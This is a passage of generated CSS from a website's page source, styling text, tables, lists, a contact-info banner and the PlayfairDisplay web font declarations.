0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .iuLpZQ h4,.iuLpZQ .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .iuLpZQ p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .iuLpZQ p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .iuLpZQ p.center{text-align:center;} .iuLpZQ p.right{text-align:right;} .iuLpZQ p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .iuLpZQ p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .iuLpZQ p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ p a:focus{outline:none;} .iuLpZQ p a:focus,.iuLpZQ p a:hover{color:#55959a;} .iuLpZQ a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ a:focus{outline:none;} .iuLpZQ a:focus,.iuLpZQ a:hover{color:#55959a;} .iuLpZQ ol,.iuLpZQ ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .iuLpZQ ol li,.iuLpZQ ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .iuLpZQ ol li p,.iuLpZQ ul li p{display:inline;} .iuLpZQ ol li p:last-child,.iuLpZQ ul li p:last-child{margin-bottom:0;} .iuLpZQ ol{list-style:decimal;padding-left:1.2em;} .iuLpZQ ul{list-style:none;padding-left:1.2em;} .iuLpZQ ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .iuLpZQ ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .iuLpZQ ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .iuLpZQ ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .iuLpZQ blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .iuLpZQ blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .iuLpZQ .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .iuLpZQ .quote-name > strong{display:block;} .iuLpZQ hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .iuLpZQ table{border-collapse:collapse;margin-bottom:1em;width:100%;} .iuLpZQ table thead tr td,.iuLpZQ table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .iuLpZQ table thead tr td:first-child,.iuLpZQ table thead tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table thead tr td:last-child,.iuLpZQ table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr:nth-child(even){background-color:#bfe3e1;} .iuLpZQ table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .iuLpZQ table tbody tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .iuLpZQ table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.iuLpZQ table tbody tr td{white-space:nowrap;}} .iuLpZQ sub{position:relative;top:0.5em;font-size:80%;} .iuLpZQ .responsive-table{position:relative;overflow-x:auto;} .iuLpZQ *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .iuLpZQ > *:first-child{margin-top:0;} .iuLpZQ > *:last-child{margin-bottom:0;} .iuLpZQ p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .iuLpZQ p a{color:var(--linkColor);} .iuLpZQ a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.kRoYMM{max-width:700px;} .kRoYMM h1,.kRoYMM .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kRoYMM h2,.kRoYMM .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kRoYMM h3,.kRoYMM .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kRoYMM h4,.kRoYMM .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kRoYMM p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kRoYMM p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kRoYMM p.center{text-align:center;} .kRoYMM p.right{text-align:right;} .kRoYMM p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kRoYMM p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kRoYMM p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM p a:focus{outline:none;} .kRoYMM p a:focus,.kRoYMM p a:hover{color:#55959a;} .kRoYMM a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM a:focus{outline:none;} .kRoYMM a:focus,.kRoYMM a:hover{color:#55959a;} .kRoYMM ol,.kRoYMM ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kRoYMM ol li,.kRoYMM ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kRoYMM ol li p,.kRoYMM ul li p{display:inline;} .kRoYMM ol li p:last-child,.kRoYMM ul li p:last-child{margin-bottom:0;} .kRoYMM ol{list-style:decimal;padding-left:1.2em;} .kRoYMM ul{list-style:none;padding-left:1.2em;} .kRoYMM ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kRoYMM ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kRoYMM ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kRoYMM ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kRoYMM blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kRoYMM blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kRoYMM .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kRoYMM .quote-name > strong{display:block;} .kRoYMM hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kRoYMM table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kRoYMM table thead tr td,.kRoYMM table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kRoYMM table thead tr td:first-child,.kRoYMM table thead tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table thead tr td:last-child,.kRoYMM table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr:nth-child(even){background-color:#bfe3e1;} .kRoYMM table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kRoYMM table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kRoYMM table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kRoYMM table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kRoYMM table tbody tr td{white-space:nowrap;}} .kRoYMM sub{position:relative;top:0.5em;font-size:80%;} .kRoYMM .responsive-table{position:relative;overflow-x:auto;} .kRoYMM *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kRoYMM > *:first-child{margin-top:0;} .kRoYMM > *:last-child{margin-bottom:0;} .kRoYMM p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-451784873 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} 